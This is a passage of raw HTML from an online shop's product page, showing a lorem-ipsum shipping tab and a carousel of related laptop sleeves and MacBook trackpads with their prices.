<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="850653f0b6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;"><div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" ><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-925" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16279 status-publish last instock product_cat-laptop-sleeves product_cat-buy-macbook-sleeve-air-pro product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16279"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/apple-macbook-leather-sleeve/" class="product-image-link" tabindex="-1" aria-label="Leather Laptop Sleeve 13 Inch Brown"><div class="product-labels labels-rectangular"><span class="onsale product-label">-23%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple Macbook Leather Sleeve" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook air leather sleeve" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/09/Leather-Sleeve-For-13-inch-Laptop-and-Macbook-4.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=16279" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16279" data-product_sku="" aria-label="Add to cart: &ldquo;Leather Laptop Sleeve 13 Inch Brown&rdquo;" rel="nofollow" data-success_message="&ldquo;Leather Laptop Sleeve 13 Inch Brown&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16279" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/apple-macbook-leather-sleeve/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16279"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16279" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="16279" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/apple-macbook-leather-sleeve/">Leather Laptop Sleeve 13 Inch Brown</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/laptop-sleeves/" rel="tag">Laptop Sleeves</a>, <a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" rel="tag">MacBook Sleeve</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,999.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,299.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,299.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-20100 status-publish first instock product_cat-apple-macbook-trackpad-price product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20100"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-air-trackpads/" class="product-image-link" tabindex="-1" aria-label="MacBook Air 11 Inch/13 Inch A1370, A1465, A1466, A2170 Trackpad 2011, 2012, 2013, 2014, 2015, 2016, 2017 (Release)"><div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MacBook Air Trackpads" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/03/Apple-MacBook-Air-11-Inch-Trackpad-Mid-2011-Release-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MacBook Air A1465 TrackPad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/03/MacBook-Air-11-Inch-A1465-Trackpad-Mid-2013-Early-2015-Release-1-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://bdonix.com/product/macbook-air-trackpads/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20100" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20100" data-product_sku="" aria-label="Select options for &ldquo;MacBook Air 11 Inch/13 Inch A1370, A1465, A1466, A2170 Trackpad 2011, 2012, 2013, 2014, 2015, 2016, 2017 (Release)&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20100" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-air-trackpads/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20100"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="20100" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="20100" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-air-trackpads/">MacBook Air 11 Inch/13 Inch A1370, A1465, A1466, A2170 Trackpad 2011, 2012, 2013, 2014, 2015, 2016, 2017 (Release)</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" rel="tag">MacBook Trackpads</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>9,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>13,449.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span><span class="screen-reader-text">Price range: 9,999.00&nbsp;&#8360; through 13,449.00&nbsp;&#8360;</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-19100 status-publish last instock product_cat-apple-macbook-trackpad-price product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="19100"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/trackpad-apple-macbook-pro-a1707-a1990/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release &#8211; Space Grey">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="trackpad apple macbook pro a1707 a1990" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Macbook A1707 trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=19100" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19100" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release - Space Grey&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release - Space Grey&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19100" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/trackpad-apple-macbook-pro-a1707-a1990/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19100"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19100" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="19100" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/trackpad-apple-macbook-pro-a1707-a1990/">MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2017, 2018, 2019) Release &#8211; Space Grey</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" rel="tag">MacBook Trackpads</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19780 status-publish first instock product_cat-apple-macbook-trackpad-price product_cat-new-arrivals has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="19780"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-pro-retina-13-inch-trackpad/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro Retina 13&#8243; A1502 Trackpad Late 2013, Mid 2014 (Release)"><div class="product-labels labels-rectangular"><span class="onsale product-label">-29%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MacBook Pro Retina 13 Inch Trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2023/02/51q4TpQY8lL._AC_SL1000_.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-430x430.jpeg 430w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-150x150.jpeg 150w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-700x700.jpeg 700w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-300x300.jpeg 300w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-768x768.jpeg 768w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-400x400.jpeg 400w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-100x100.jpeg 100w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-30x30.jpeg 30w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6-40x40.jpeg 40w, https://bdonix.com/wp-content/uploads/2023/02/424a9234-7f97-4044-8fb7-3ae6202b0786.8f39a1a02e3bbae69664dc2a6e813fa6.jpeg 1000w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-13-inch-touchbar-trackpad/?add-to-cart=19780" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19780" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19780" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Pro Retina 13&quot; A1502 Trackpad Late 2013, Mid 2014 (Release)&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Pro Retina 13&quot; A1502 Trackpad Late 2013, Mid 2014 (Release)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19780" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-pro-retina-13-inch-trackpad/"
